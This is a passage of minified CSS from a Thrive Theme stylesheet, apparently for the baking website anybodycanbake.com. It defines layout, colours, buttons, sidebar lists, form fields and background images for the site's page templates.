}:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content p, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content li, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content label, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 26px !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }.tve-theme-23396 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-23396 .main-container { --sidebar-size: 23.89%; --separator-size: 50px; }:not(#layout) .tve-theme-23396 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23396 .content-section #main { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px; }.tve-theme-23396 .content-section #main .post-wrapper { --tve-border-width: 1px; border-bottom: none; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a0f9e8"] { --tve-border-radius: 0px; border-radius: 0px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; }.tve-theme-23396 .content-section #main .thrv-content-box [data-css="tve-u-17725a1583e"] { min-height: 213px; --tve-applied-min-height: 350px !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a1c28f"]:hover [data-css="tve-u-17725a0f9e8"] { background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; --background-size: auto auto,cover !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll,scroll !important; --background-repeat: no-repeat,no-repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-26), var$(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 11px) !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"] { --tve-border-radius: 79px; --tve-font-weight: var(--g-bold-weight, bold); --tve-font-family: inherit; --g-regular-weight: 400; --tve-color: var(--tcb-skin-color-22); --tve-applied---tve-color: var$(--tcb-skin-color-22); --tve-letter-spacing: 2px; --tve-font-size: 11px; --tve-alignment: left; float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color: var$(--tcb-skin-color-22); }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { border: none rgba(10, 10, 10, 0.85); --tve-applied-border: none; border-radius: 79px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: rgb(137, 53, 12) !important; --background-color: rgb(137, 53, 12) !important; --tve-applied-background-color: rgb(137, 53, 12) !important; padding: 12px !important; background-image: none !important; --background-image: none !important; --tve-applied-background-image: none !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper { width: calc(50% - 25px); padding: 0px; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] { --tve-font-size: 14px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a1c28f"] { margin-bottom: 15px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"]:hover .tcb-button-link { background-color: rgb(137, 52, 12) !important; --background-color: rgb(137, 52, 12) !important; --tve-applied-background-color: rgb(137, 52, 12) !important; background-image: linear-gradient(rgba(143, 44, 44, 0.1), rgba(143, 44, 44, 0.1)), linear-gradient(rgb(137, 53, 12), rgb(137, 53, 12)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(rgba(143, 44, 44, 0.1), rgba(143, 44, 44, 0.1)), linear-gradient(rgb(137, 53, 12), rgb(137, 53, 12)) !important; --background-size: auto,auto !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll, scroll !important; --background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(143, 44, 44, 0.1), rgba(143, 44, 44, 0.1)), linear-gradient(rgb(137, 53, 12), rgb(137, 53, 12)) !important; }.tve-theme-23396 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23396 .content-section { margin-left: 0px !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] p, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] a, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] ul, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] ul > li, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] ol, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] ol > li, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h1, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h2, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h3, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h4, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h5, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h6, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] blockquote > p, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] pre { text-align: left; font-size: var(--tve-font-size, 14px); }.tve-theme-23396 .content-section #main [data-css="tve-u-17725b8c3bd"]::after { clear: both; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725c597ab"] { float: left; z-index: 3; --tve-alignment: left; top: 15px; right: 15px; --tve-border-radius: 47px; overflow: hidden; position: absolute !important; padding: 2px 8px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; border-radius: 47px !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725c598c7"]::after { clear: both; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725c5fb96"] { letter-spacing: 1px; font-size: 11px !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725c64d85"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725e0d0ce"] { margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-23396 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] a, .tve-theme-23396 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] { text-align: left; font-size: var(--tve-font-size, 27px); }.tve-theme-23396 .content-section #main [data-css="tve-u-17725e0d0ce"] { --tve-font-size: 27px; }.tve-theme-23396 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color: rgb(170, 170, 170) !important; --tve-applied-color: rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color: rgb(170, 170, 170) !important; --tve-applied-color: rgb(170, 170, 170) !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height: 1.5em; margin-left: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon: var(--tcb-skin-color-0); --tcb-local-color-var: var$(--tcb-skin-color-0); --tve-icon-size: 18px; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color: var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color: var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff: none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6: rgb(71, 222, 157); --tcb-local-color-2c42e: rgba(71, 222, 157, 0.25); --tcb-local-color-651eb: rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius: 6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border: 1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight: 400; --g-bold-weight: 600; text-align: center; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing: 2px; --tcb-local-color-6b889: rgb(19, 114, 211); --tcb-local-color-15aab: rgb(62, 183, 252); --tcb-local-color-4ff41: var(--tcb-skin-color-0); --tcb-local-color-ff2da: rgb(254, 160, 171); --tve-alignment: center; float: none; --tve-font-size: 12px; --tve-font-weight: var(--g-bold-weight, bold); --tve-text-transform: capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23396 .bottom-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, fixed !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; --background-size: auto,cover !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll, fixed !important; --background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; }.tve-theme-23396 .bottom-section .section-content { --tve-color: rgb(255, 255, 255); --tve-applied---tve-color: rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 254px !important; padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .tve-theme-23396 .bottom-section .section-content p, :not(#tve) .tve-theme-23396 .bottom-section .section-content li, :not(#tve) .tve-theme-23396 .bottom-section .section-content label, :not(#tve) .tve-theme-23396 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color: var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17725cc8827"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color: var$(--tcb-skin-color-22) !important; --tve-applied-color: var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35ced"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cef"] { max-width: 77.5%; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf1"] { max-width: 22.5%; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -15px; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf3"] { --tve-font-weight: var(--g-bold-weight, bold); --tve-letter-spacing: 2px; --tcb-local-color-2818e: rgb(19, 114, 211); --tve-color: rgb(255, 255, 255); --tcb-local-color-34f05: rgb(47, 138, 229); }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); padding: 18px !important; background-color: var(--tcb-local-color-34f05) !important; background-image: none !important; }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf3"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-34f05) !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf4"] { --tcb-local-color-icon: rgb(255, 255, 255); --tcb-local-color-var: rgb(255, 255, 255); --tve-icon-size: 16px; font-size: 16px; width: 16px; height: 16px; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35d94"] { --tcb-local-color-bcd13: var(--tcb-local-color-22102); float: none; --form-color: --tcb-skin-color-0; --tcb-local-color-22102: var(--tcb-skin-color-0); margin: 0px auto !important; max-width: 406px !important; background-color: transparent !important; --tve-applied-background-color: transparent !important; --tve-applied-max-width: 406px !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button.tve-color-set { --tcb-local-color-3e1f8: rgb(26, 109, 188); --tcb-local-color-34f05: var(--tcb-local-color-22102); }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button { --tve-font-size: 14px; float: left; z-index: 3; position: relative; display: block; width: 66px; --tve-border-radius: 100px; margin: 0px !important; --tcb-local-color-17ee7: rgb(47, 138, 229) !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { border-radius: 100px; overflow: hidden; padding: 19px 24px 18px 0px !important; background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color: var$(--tcb-local-color-22102) !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding: 18px 8px !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); font-size: var(--tve-font-size, 13px); line-height: var(--tve-line-height, 1.2em); --tcb-applied-color: rgba(0, 0, 0, 0.5); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgba(0, 0, 0, 0.5)) !important; --tve-applied-color: var$(--tve-color, rgba(0, 0, 0, 0.5)) !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: Arial,Helvetica,sans-serif; --tve-font-size: 13px; --tve-line-height: 1.2em; --tve-color: rgba(0, 0, 0, 0.5); --tve-applied---tve-color: rgba(0, 0, 0, 0.5); --tve-letter-spacing: 1px; --tve-border-radius: 100px; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { border: none; --tve-applied-border: none; border-radius: 100px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; background-image: none !important; --tve-applied-background-image: none !important; padding-left: 18px !important; padding-right: 18px !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder { color: var(--tve-color, var(--tcb-local-color-22102)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-local-color-22102)) !important; --tcb-applied-color: var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover { --tve-color: var(--tcb-local-color-22102) !important; --tve-applied---tve-color: var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button:hover .tcb-button-link { background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color: var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-1889cb38db7"] { font-size: inherit !important; font-family: inherit !important; line-height: 1.1em !important; font-weight: var(--g-bold-weight, bold) !important; --eff-color: rgb(203, 203, 203) !important; --eff-faded: rgba(203, 203, 203, 0.6) !important; --eff-ensure-contrast: rgba(203, 203, 203, 0.6) !important; --eff-ensure-contrast-complement: rgba(203, 203, 203, 0.6) !important; color: var(--tcb-color-25) !important; --tve-applied-color: var$(--tcb-color-25) !important; }.tve-theme-23396 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color: var(--tcb-skin-color-22); --tve-applied---tve-color: var$(--tcb-skin-color-22); text-align: center; min-height: 300px !important; padding: 20px 20px 70px !important; }.tve-theme-23396 .top-section .section-background { background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; background-image: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6)), url(https://anybodycanbake.com/wp-content/uploads/2024/05/New-Festive-and-Modern-Cakes-2024.webp) !important; --background-image: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6)), url(https://anybodycanbake.com/wp-content/uploads/2024/05/New-Festive-and-Modern-Cakes-2024.webp) !important; --tve-applied-background-image: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6)), url(https://anybodycanbake.com/wp-content/uploads/2024/05/New-Festive-and-Modern-Cakes-2024.webp) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-size: auto,cover !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll,scroll !important; --background-repeat: no-repeat, no-repeat !important; }:not(#tve) .tve-theme-23396 .top-section [data-css="tve-u-178da99f7ad"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color: var$(--tcb-skin-color-22) !important; --tve-applied-color: var$(--tcb-skin-color-22) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .top-section [data-css="tve-u-178ef393dca"] { height: 70px; bottom: 0px; fill: rgb(255, 255, 255); }.tve-theme-23396 .top-section [data-css="tve-u-18f8fdea7f4"] .thrive-breadcrumb-separator { color: var(--tcb-color-15); --tve-applied-color: var$(--tcb-color-15); }.tve-theme-23396 .top-section [data-css="tve-u-18f8fdea7f4"] .thrive-breadcrumb-path { color: var(--tcb-color-15); --tve-applied-color: var$(--tcb-color-15); }.tve-theme-23396 .top-section [data-css="tve-u-18f8fdea7f4"] .thrive-breadcrumb-leaf { color: var(--tcb-color-15); --tve-applied-color: var$(--tcb-color-15); }.tve-theme-23398 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-23398 .content-section [data-css="tve-u-17724e3dc87"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23398 .content-section [data-css="tve-u-17729c61234"] { --tve-alignment:left; float: left; --tve-border-radius:26px; border-radius: 26px; overflow: hidden; position: relative; margin: 0px auto !important; font-size: 12px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; padding: 0px 4px !important; z-index: 15 !important; }.tve-theme-23398 .content-section [data-css="tve-u-17729c61234"] .tve_social_items { font-size: 12px !important; }.tve-theme-23398 .content-section [data-css="tve-u-1772ab902a7"] { --tve-border-radius:59px; overflow: hidden; border-radius: 59px !important; }.tve-theme-23398 .content-section [data-css="tve-u-1774451dceb"]::after { clear: both; }.tve-theme-23398 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-23398 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }:not(#layout) .tve-theme-23398 .main-container { --sidebar-size:31.34%; }.tve-theme-23398 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); min-height: 288px !important; padding: 40px 20px !important; }.tve-theme-23398 .top-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), 